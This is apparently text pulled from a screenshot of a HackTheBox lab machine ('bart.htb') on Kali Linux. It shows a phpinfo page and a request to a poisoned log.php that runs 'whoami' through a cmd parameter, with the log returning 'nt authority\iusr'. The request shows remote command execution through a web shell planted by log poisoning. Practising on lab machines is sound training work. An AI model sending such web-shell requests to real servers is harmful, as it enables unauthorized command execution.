 [DEV] Internal Chat
http://internal-01.bart.htb/
phpinfo()
internal-01.bart.htb/log/log.php?filename=log.php&username=harvey&cmd=whoami
130%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warran
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
[2023-08-30 08:51:33] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Fire
09:06:53] - harvey - nt authority\iusr